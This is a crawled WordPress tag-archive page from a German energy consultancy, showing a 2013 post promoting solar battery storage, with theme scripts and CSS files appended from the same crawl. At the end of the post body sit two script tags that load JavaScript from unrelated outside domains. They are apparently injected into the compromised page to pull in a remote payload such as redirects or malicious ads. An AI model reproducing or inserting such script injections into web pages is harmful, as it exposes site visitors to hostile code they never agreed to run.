<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/">Energie sparen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2224"><a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://www.energiekonzepte-nrw.de/formular-strom/">Stromvergleichsangebot</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="http://www.energiekonzepte-nrw.de/stromanbieter_wechseln/">Stromanbieter wechseln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://www.energiekonzepte-nrw.de/formular-gas/">Gasvergleichsangebot</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="http://www.energiekonzepte-nrw.de/gasanbieter-wechseln/">Gasanbieter wechseln</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/infrarotheizung/">Infrarotheizung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.energiekonzepte-nrw.de/formular-infrarotheizung/">Formular Infrarotheizung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/">LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.energiekonzepte-nrw.de/led-vorteile/">LED-Vorteile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2211"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/led-referenzen/">LED-Referenzen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://www.energiekonzepte-nrw.de/downloads/ISOLed/2015-12-03-isoled_referenz_freisinger_fensterbau_gmbh.pdf">Freisinger Fensterbau</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://www.energiekonzepte-nrw.de/formular-led/">Formular LED</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2207"><a href="http://www.energiekonzepte-nrw.de/category/pv/">Photovoltaik</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.energiekonzepte-nrw.de/unsere-pvanlage/">unsere PV-Anlage</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="http://www.energiekonzepte-nrw.de/news">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://www.energiekonzepte-nrw.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2472"><a rel="privacy-policy" href="http://www.energiekonzepte-nrw.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div> 
					<div class="cleared"></div>
				</div><!-- End Main Menu -->
				
				
				
				<div id="toggle-menu-button"><i class="icon-align-justify"></i></div>
				<div class="cleared"></div>
				<script>
					jQuery('#toggle-menu-button').click(function(){
						jQuery("#main-menu-toggle").slideToggle(350);
					});
					
											jQuery('#scroll-header').css('opacity',0.5 );
										
										jQuery(window).scroll(function() {
						if(jQuery(document).width() > 740 ){
							var main_menu_top = jQuery('#header').find('.main-menu').offset().top + 100;
							if(jQuery(this).scrollTop() > main_menu_top) {
								jQuery('#scroll-header').slideDown(100);
							} else {
								jQuery('#scroll-header').slideUp(100);
							}
						}
					});
					
					jQuery(window).resize(function() {
						if(jQuery(document).width() > 740){
							var main_menu_top = jQuery('#header').find('.main-menu').offset().top + 100;
							if(jQuery(this).scrollTop() > main_menu_top) {
								jQuery('#scroll-header').slideDown(100);
							} else {
								jQuery('#scroll-header').slideUp(100);
							}
						}else{
							jQuery('#scroll-header').slideUp(100);
						}
					});
					
										
				</script>
			</div>
		</div><!-- End Header -->	<div id="page-title-bar"  >
		<div class="wrap">
			<h1 id="page-title"><span>
				Tag Archives: Solarspeicher Solingen</span>
			</h1>
			<div id="breadcrumb">
				<a href="http://www.energiekonzepte-nrw.de">Home</a> <i class="icon-angle-right"></i> <span>Tag Archives: Solarspeicher Solingen				</span>
			</div>
		</div>
	</div><!-- End Page Title -->
	
	<div id="body" class="white-bg">
		<div class="wrap">
			<div class="content">
				<div class="big-column left">
					<div class="big-column-inner">
						<div class="post-entry-section">
													
			<div class="post-entry">
				<div class="post-1580 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-energie-sparen category-pv category-solarspeicher tag-eigenverbrauch tag-photovoltaikspeicher tag-pv-speicher tag-solarbatterie tag-solarspeicher tag-solarspeicher-solingen">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								09							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Sep								</div>
								<div class="post-entry-year">
									2013								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																					<div class="post-entry-media">
									<a href="http://www.energiekonzepte-nrw.de/solarspeicher-lohnt-sich/"><img src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2013/09/Solarspeicher.jpg" class="attachment-post-thumb-big size-post-thumb-big wp-post-image" alt="sparen durch Eigenverbrauch" decoding="async" fetchpriority="high" srcset="http://www.energiekonzepte-nrw.de/wp-content/uploads/2013/09/Solarspeicher.jpg 640w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2013/09/Solarspeicher-300x166.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>
								</div>
																			<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/solarspeicher-lohnt-sich/">Solarspeicher lohnt sich</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/" rel="category tag">Energie sparen</a> , <a href="http://www.energiekonzepte-nrw.de/category/pv/" rel="category tag">Photovoltaik</a> , <a href="http://www.energiekonzepte-nrw.de/category/solarspeicher/" rel="category tag">Solarspeicher</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1>Optimieren Sie Ihren Eigenverbrauch!</h1>
<p>Der Strompreis steigt. Das wird sich wahrscheinlich in absehbarer Zeit auch nicht ändern.<br />
Da ist es verständlich, wenn Sie sich Gedanken darüber machen, wie sich davon unabhängiger machen können.<br />
Eine Möglichkeit ist, eine Solaranlage (Photovoltaik) mit einem Stromspeicher zu betreiben.<br />
Das folgende Video gibt Ihnen einen Kurzüberblick.</p>
<p>
  <iframe width="576" height="324" src="//www.youtube.com/embed/bllNDmQNwfs?rel=0;autoplay=1;controls=0;showinfo=0;" frameborder="0" allowfullscreen></iframe>
</p>
<p><span style="font-size:10px">Quelle: IBCSOLAR AG &#8211; Youtube.com</span></p>
<p></p>
<p><span style="font-size:24px"><strong><a href="http://tu99.de/ebsnrw-newsletter" title="ebs Newsletter" alt="Infos anfordern">Jetzt kostenlose Beratung anfordern!</a></strong></span></p>
<p><span style="font-size:24px"><strong>Telefonisch erreichbar unter: 0212-5996965</strong></span></p>
</p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/solarspeicher-lohnt-sich/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									</div>
						<div class="paginate">
														
						</div>
					</div>
				</div>
				<!-- End Big Column -->
				
				<div class="small-column right">
					<div class="small-column-inner">
						<div id="newstatpress" class="footer-widget-1 footer-widget-first sidebar-widget nsp_widget_stats"><div class="sidebar-widget-title"><span>Statistik</span></div> Besucher: <span id="visits">_</span>\nSeitenbesuche: <span id="todaytotalpageviews">_</span></div> 					</div>
				</div><!-- End Small Column -->
				<div class="cleared"></div>
			</div>
		</div>
	</div><!-- End Body-->
			
		<div id="footer">
			<div class="wrap-column">	
				<div class="content">
					<div id="footer-widget-container">
						
												
						<div class="cleared"></div>
							
					</div><!-- End Footer Widget Container-->
				
				</div>
			</div> 
			<div id="footer-bottom">
				<div class="wrap">	
					<div id="footer-copyright">
						<div class="footer-text">
							Copyright 2010 - 2015 ebs Energiekonzepte NRW - Designed by  <a href="http://www.ebsedv.de/">EDV-Beratung Stamm</a>						</div>
					</div>
					<div id="footer-right">
																					<div class="footer-social-container">
																																						<a target="_blank" class="footer-social social-rss" href=" http://www.energiekonzepte-nrw.de/feed/ ">rss</a>
																																														<a class="footer-social social-behance" href="#">behance</a>
																																																																						<a class="footer-social social-deviantart" href="#">deviantart</a>
																																				<a class="footer-social social-dribbble" href="#">dribbble</a>
																																				<a class="footer-social social-digg" href="#">digg</a>
																																				<a class="footer-social social-facebook" href="#">facebook</a>
																																																					<a class="footer-social social-forrst" href="#">forrst</a>
																																																																																																																									<a class="footer-social social-pinterest" href="#">pinterest</a>
																																																																																																																									<a class="footer-social social-twitter" href="#">twitter</a>
																																																																												</div>
																		</div>
					<div class="cleared"></div>
				</div>
			</div><!-- End Footer Bottom -->
		</div> <!-- End Footer -->
	</div><!-- End Page -->
</div><!-- End Site Background -->

<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-18 03:02:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.energiekonzepte-nrw.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/script.js?ver=6.7.1" id="wope-frontend-script-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/jquery.easing.1.3.js?ver=6.7.1" id="wope-jquery-easing-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/jquery.isotope.min.js?ver=6.7.1" id="wope-frontend-isotope-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/jquery.flexslider-min.js?ver=6.7.1" id="wope-frontend-flex-slider-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.7.1" id="wope-frontend-prettyPhoto-js"></script>
<script type="text/javascript" id="wp_ajax_nsp_variables_visits-js-extra">
/* <![CDATA[ */
var nsp_variablesAjax_visits = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","postCommentNonce":"3568e60819","VAR":"visits","URL":"","FLAG":"","LIMIT":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/newstatpress/./includes/js/nsp_variables_visits.js?ver=1.4.3" id="wp_ajax_nsp_variables_visits-js"></script>
<script type="text/javascript" id="wp_ajax_nsp_variables_todaytotalpageviews-js-extra">
/* <![CDATA[ */
var nsp_variablesAjax_todaytotalpageviews = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","postCommentNonce":"3568e60819","VAR":"todaytotalpageviews","URL":"","FLAG":"","LIMIT":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/newstatpress/./includes/js/nsp_variables_todaytotalpageviews.js?ver=1.4.3" id="wp_ajax_nsp_variables_todaytotalpageviews-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.43035888672 seconds, on 28-11-24 7:08:22 -->

--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/responsive.css?ver=6.7.1
body_size: 896
content:
/* responsive */
@media screen and (max-width: 1160px) {
	#background{
		min-width:1000px;
	}
	
	.wrap{
		width:940px;
		margin:0 auto;
	}

	.wrap-column{
		width:960px;
		margin:0 auto;
	}
}

@media screen and (max-width: 1000px) {
	#background{
		min-width:760px;
	}
	
	.wrap{
		width:700px;
		margin:0 auto;
	}

	.wrap-column{
		width:720px;
		margin:0 auto;
	}
	
	.page-title-image{
		background-size:auto auto;
		background-position:center center ;
	}
	
	.depth-2{
		margin-left:48px;
	}

	.depth-3{
		margin-left:96px;
	}

	.depth-4{
		margin-left:144px;
	}

	.depth-5{
		margin-left:192px;
	}
	
	#top-bar-left{
		float:none;
		width:100%;
		text-align:center;
	}
	
	#top-bar-right{
		float:none;
		width:100%;
		text-align:center;
	}
	
	.top-social-container .top-social{
		margin-bottom:10px;
	}
	
	.top-social-container .top-social:first-child{
		margin-left:0px;
	}

	#header .logo-container,#header .logo-box{
		float:none;
		width:100%;
		text-align:center;
	}

	#header .main-menu{
		float:none;
		width:100%;
		text-align:center;
	}
	
	.main-menu ul li a{
		padding:10px 0px 20px 20px;
	}
	
	.main-menu ul ul {
		top: 50px;
	}
	
	#scroll-header .main-menu ul li a{
		padding:15px 0px 15px 20px;
	}
	
	
	.post-medium-left{
		float:none;
		width:100%;
		padding-right:0px;
	}
	
	.post-medium-right{
		float:none;
		width:100%;
		padding-left:0px;
	}
	
}

@media screen and (max-width: 740px) {
	#background{
		min-width:460px;
	}
	
	.wrap{
		width:420px;
		margin:0 auto;
	}

	.wrap-column{
		width:440px;
		margin:0 auto;
	}
	
	#header .logo-container,#header .logo-box{
		text-align:left;
	}
	
	#header{
		position:relative;
	}

	#header .main-menu,#scroll-header{
		display:none;
	}
	
	#toggle-menu-button{
		display:block;
	}
	
	.depth-2{
		margin-left:48px;
	}

	.depth-3{
		margin-left:96px;
	}

	.depth-4{
		margin-left:144px;
	}

	.depth-5{
		margin-left:192px;
	}
	
	
	.content-column2_1,.content-column3_1,.content-column3_2,.content-column4_1,.content-column4_2,.content-column4_3{
		float:none;
		width:100%;
	}
	
	.column2_1,.column3_1,.column3_2,.column4_1,.column4_2,.column4_3{
		float:none;
		width:100%;
	}
	
	.big-column,.big-column-pagebuilder {
		float:none;
		width:100%;
	}
	
	.big-column{
		margin-top:0px;
		padding-top:30px;
	}
	
	.small-column,.portfolio-small-column{
		float:none;
		width:100%;
	}
	
	.left,.wrap-column .left{
		padding-right:0px;
	}
	
	.right{
		padding-left:0px;
		border-left:0px;
	}
	
	.wrap-column .right{
		padding-left:10px;
		border-left:0px;
	}

	.footer-widget{
		float:none;
		width:100%;
		padding-top:0px;
	}
	
	.footer-widget:first-child{
		padding-top:60px;
	}
	
	#footer-copyright,#footer-right{
		text-align:center;
		float:none;
		width:100%;
	}
	
	.widget-element-bottom{
		padding-bottom:20px;
	}
	

	
	.button-block-left,.button-block-right{
		float:none;
		width:100%;
		text-align:left;
	}
	
	.button-block-left{
		padding-bottom:6px;
	}
	
	
	.logo_column2,.logo_column3,.logo_column4,.logo_column5,.logo_column6,.logo_column7,.logo_column8{
		float:none;
		width:100%;
	}
	
	.pricing-table-column5 .pricing-col,.pricing-table-column4 .pricing-col,.pricing-table-column3 .pricing-col,.pricing-table-column2 .pricing-col{
		float:none;
		width:100%;
	}
	
	.pricing-col{
		padding-left:0px;
		padding-right:0px;
		margin-bottom:20px;
	}
	
	.portfolio_filter_item3,.portfolio_filter_item2,.portfolio_filter_item4{
		float:none;
		width:100%;
	}

@media screen and (max-width: 460px) {
	#background{
		min-width:100%;
	}

	.wrap,#page-title-bar .wrap {
		width:auto;
		margin:0 auto;
		padding-left:20px;
		padding-right:20px;
	}
	
	#toggle-menu-button{
		right:20px;
	}

	.wrap-column{
		width:auto;
		margin:0 auto;
		padding:0px 10px;
	}
	
	.depth-2{
		margin-left:0px;
	}

	.depth-3{
		margin-left:0px;
	}

	.depth-4{
		margin-left:0px;
	}

	.depth-5{
		margin-left:0px;
	}
}



--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/color-scheme/color.css?ver=6.7.1
body_size: 4822
content:
::selection{
	background-color:#22539f;
}

a,a:link , a:visited{
	color:#22539f;
}

a:hover{
	color:#808080;
}

#page{
	
}

#back_top{
	background-color:#22539f;
	border:1px solid rgba(0,0,0,0.2);
}

#back_top i{
	color:white;
}


#header{
	background-color:white;
	-webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
}

#scroll-header{
	-webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#scroll-header-content{
	background-color:white;
}



#body{
	
}

.content {
	color:#4c4c4c;
}

#top-bar{
	background-color:white;
	color:#999999;
	border-bottom:1px solid #e5e5e5;
}

#top-bar a{
	color:#999999;
}

#top-bar a:hover{
	color:#22539f;
}

.header-style3 #top-bar{
	background-color:#22539f;
	color:rgba(255, 255, 255, 1);
	border-bottom:1px solid rgba(0,0,0,0.1);
}

.header-style3 #top-bar a{
	color:rgba(255, 255, 255, 1);
}

.header-style3 #top-bar a:hover{
	color:rgba(255, 255, 255, 0.8);
}

.top-social{
	border:1px solid #e5e5e5;
}

.top-social:hover{
	border:1px solid rgba(0,0,0,0.1);
	background-color:#22539f;
}

.header-style3 .top-social{
	background-color:transparent;
	border:1px solid white;
}

.header-style3 .top-social:hover{
	border:1px solid rgba(255,255,255,1);
	background-color:rgba(255,255,255,1);
}


.top-search-input{
	color:#cccccc;
	background-color:transparent;
	border:0px;
}

.top-search-input:focus,.top-search-input:hover{
	color:#cccccc;
	background-color:#808080;
	border:0px;
}

.top-search-submit{
	border:none;
	color:#cccccc;
	background-color:transparent;
}

.top-search-submit:hover{
	color:white;
}

.header-style3 .top-search-input{
	color:white;
	background-color:transparent;
	border:0px;
}

.header-style3 .top-search-input:focus,.header-style3 .top-search-input:hover{
	color:white;
	background-color:rgba(255,255,255,0.2);
	border:0px;
}

.header-style3 .top-search-submit{
	border:none;
	color:white;
	background-color:transparent;
}

.header-style3 .top-search-submit:hover{
	color:rgba(255,255,255,0.8);
}

/* header */
.logo-text{
	color:#333333;
}

/* menu */
#toggle-menu-button{
	border:1px solid #cccccc;
}

#toggle-menu-button i{
	color:#808080;
}

#toggle-menu-button:hover{
	background-color:#22539f;
	border:1px solid rgba(0,0,0,0.1);
}

#toggle-menu-button:hover i{
	color:white;
}

#main-menu-toggle{
	background-color:#22539f;
}

#main-menu-toggle a{
	color:rgba(255,255,255,0.8);
	border-top:1px solid rgba(0,0,0,0.1);
}

#main-menu-toggle a:first-child{
	border-top:0px;
}

#main-menu-toggle a:hover{
	color:rgba(255,255,255,1);
}

.main-menu ul li a{
	color:#999999;
}

.main-menu ul li a:hover{
	color:#333333;
}

.main-menu ul li.current-menu-item a,.main-menu ul li.current-menu-ancestor a{
	color:#22539f;
}

.main-menu ul li.current-menu-item a:hover,.main-menu ul li.current-menu-ancestor a:hover{
	color:#22539f;
}

#scroll-header .main-menu ul li a{
	color:#999999;
}

#scroll-header .main-menu ul li a:hover{
	color:#333333;
}

#scroll-header .main-menu ul li.current-menu-item a,#scroll-header .main-menu ul li.current-menu-ancestor a{
	color:#22539f;
}

#scroll-header .main-menu ul li.current-menu-item a:hover,#scroll-header .main-menu ul li.current-menu-ancestor a:hover{
	color:#22539f;
}


/* sub menu */
.main-menu ul ul{
	 -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	background-color:rgba(51,51,51,0.9);
}


.main-menu ul ul ul{
	 -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	background-color:rgba(51,51,51,0.9);
}

.main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li li.current-menu-item li a , .main-menu ul li.current-menu-ancestor li a ,.main-menu ul li li.current-menu-ancestor li a{
	color:#cccccc;
}

.main-menu ul li li.current-menu-item a ,.main-menu ul li li li.current-menu-item a , .main-menu ul li li.current-menu-ancestor a{ 
	color:#22539f;
}

.main-menu ul li li a:hover , .main-menu ul li.current-menu-item li a:hover ,.main-menu ul li li.current-menu-item li a:hover , .main-menu ul li.current-menu-ancestor li a:hover{
	
	color:white;
}

#scroll-header .main-menu ul li li a,
#scroll-header .main-menu ul li.current-menu-item li a,
#scroll-header .main-menu ul li li.current-menu-item li a ,
#scroll-header .main-menu ul li.current-menu-ancestor li a ,
#scroll-header .main-menu ul li li.current-menu-ancestor li a{
	color:#cccccc;
}

#scroll-header .main-menu ul li li.current-menu-item a ,
#scroll-header .main-menu ul li li li.current-menu-item a ,
#scroll-header .main-menu ul li li.current-menu-ancestor a{ 
	color:white;
}

#scroll-header .main-menu ul li li a:hover ,
#scroll-header .main-menu ul li.current-menu-item li a:hover ,
#scroll-header .main-menu ul li li.current-menu-item li a:hover ,
#scroll-header .main-menu ul li.current-menu-ancestor li a:hover{
	color:#22539f;
}

.main-menu ul li li:last-child a{
	border-bottom:0px;
}

/* body */
.text-404{
	color:#cccccc;
}

.homepage-blog{
	border-top:1px solid #e5e5e5;
}

/* page builder */
.white-bg{
	background-color:white;
}

.gray-bg{
	background-color:#f2eee8;
}

.content-section-bold-title{
	color:#4c4c4c;
}

.content-section-light-title{
	color:#22539f;
}

.content-section-subtitle{
	color:#999999;
}

.white-text .content-section-light-title{
	color:white;
}

.white-text .content-section-bold-title{
	color:white;
}

.white-text .content-section-subtitle{
	color:rgba(255,255,255,0.8);
}

.section-widget-title{
	color:#4c4c4c;
}

.white-text .section-widget-title{
	color:white;
}

/* content box */
.boxed-content{
	border:1px solid #e5e5e5;
}

/* welcome box */
.welcome-box{
	background-color:#f2eee8;
}

.welcome-box-title{
	color:#4c4c4c;
}

.welcome-box-content{
	color:#999999;
}

.white-text .welcome-box{
	background-color:transparent;
	border:1px solid rgba(255, 255, 255, 0.8);
}

.white-text .welcome-box-title{
	color:white;
}

.white-text .welcome-box-content{
	color:rgba(255, 255, 255, 0.8);
}

.gray-bg .welcome-box{
	background-color:white;
	border:1px solid rgba(255, 255, 255, 0.8);
}


/* feature box */
.feature-box-vertical{
	border-bottom:1px dashed #e5e5e5;
}

.white-text .feature-box-vertical{
	border-bottom:1px dashed rgba(255, 255, 255, 0.5);
}

.feature-box-vertical:last-child{
	border-bottom:none;
}

.feature-name{
	color:#4c4c4c;
}

.feature-content{
	color:#999999;
}

.white-text .feature-name{
	color:white;
}

.white-text .feature-content{
	color:rgba(255, 255, 255, 0.5);
}

.feature-icon{
	border:3px solid #22539f;
}

.feature-icon:hover{
	border:3px solid #999999;
	background-color:#fafafa;
}

.feature-icon i{
	color:#22539f;
}

.feature-icon:hover i{
	color:#999999;
}

.white-text .feature-icon{
	border:3px solid white;
}

.white-text .feature-icon:hover{
	border:3px solid rgba(255, 255, 255, 1);
	background-color:rgba(255, 255, 255, 0.8);
}

.white-text .feature-icon i{
	color:white;
}

.white-text .feature-icon:hover i{
	color:#22539f;
}

.feature-box-vertical .feature-icon{
	border:1px solid #22539f;
}

.feature-box-vertical .feature-icon:hover{
	border:1px solid #999999;
	background-color:#fafafa;
}

.white-text .feature-box-vertical .feature-icon{
	border:1px solid white;
}

.white-text .feature-box-vertical .feature-icon:hover{
	border:1px solid white;
	background-color:rgba(255, 255, 255, 0.8);
}

.feature-button a{
	color:#22539f;
}

.feature-button a:hover{
	color:#808080;
}

.white-text .feature-button a{
	color:rgba(255, 255, 255, 0.8);
}

.white-text .feature-button a:hover{
	color:rgba(255, 255, 255, 1);
}


/* button block */
.button-block{
	background-color:#f2eee8;
}

.white-text .button-block{
	border:0px;
	background-color:transparent;
}

.gray-bg .button-block{
	background-color:white;
}

.button-block-content{
	color:#808080;
}

.button-block-right a{
	background-color:#22539f;
	color:white;
}

.button-block-right a:hover{
	background-color:#4c4c4c;
	color:white;
}

.white-text .button-block-content{
	color:white;
}

.white-text .button-block-right a{
	background-color:rgba(0, 0, 0, 0.2);
	color:white;
}

.white-text .button-block-right a:hover{
	background-color:rgba(0, 0, 0, 0.5);
	color:white;
}

/* quote block */
.quote-block{
	
}

.quote-block-content{
	color:#999999;
}

.quote-block-content i{
	color:#cccccc;
}

.quote-block-author{
	color:#4c4c4c;
}

.gray-bg .quote-block-content{
	color:#808080;
}

.gray-bg .quote-block-content i{
	color:#cccccc;
}

.gray-bg .quote-block-author{
	color:#4c4c4c;
}

.white-text .quote-block-content{
	color:rgba(255, 255, 255, 0.8);
}

.white-text .quote-block-content i{
	color:rgba(255, 255, 255, 0.5);
}

.white-text .quote-block-author{
	color:rgba(255, 255, 255, 1);
}

/* people profile */

.people-profile-name{
	color:#22539f;
}

.people-profile-subtitle{
	color:#4c4c4c;
}

.people-profile-content{
	color:#999999;
}

.white-text .people-profile-name{
	color:white;
}

.white-text .people-profile-subtitle{
	color:rgba(255, 255, 255, 0.5);
}

.white-text .people-profile-content{
	color:rgba(255, 255, 255, 0.8);
}


/* tabs */
.tab-title{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:#fafafa;
}

.tab-current{
	background-color:white;
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	border-bottom:1px solid white;
}

.tab-content{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:white;
}

.white-text .tab-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .tab-current{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-bottom:0px;
}

.white-text .tab-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}

/* tab vertical */
.tab-vertical-title{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:#fafafa;
}

.tab-vertical-current{
	background-color:white;
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	border-right:0px;
}

.tab-vertical-content{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:white;
}

.white-text .tab-vertical-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .tab-vertical-current{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-right:0px;
}

.white-text .tab-vertical-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}


/* accordion */
.accor-title{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:#fafafa;
}

.ui-state-active{
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	background-color:white;
	border-bottom:0px;
}

.accor-title-icon{
	color:#cccccc;
} 

.ui-state-active .accor-title-icon{
	color:#808080;
} 
.accor-content{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:white;
}

.white-text .accor-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .ui-state-active{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-bottom:0px;
}

.white-text .accor-title-icon{
	color:rgba(255,255,255,0.5);
} 

.white-text .ui-state-active .accor-title-icon{
	color:white;
} 

.white-text .accor-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}


/* testimonials */
.testimonials-author-name{
	color:#4c4c4c;
}

.testimonials-author-info{
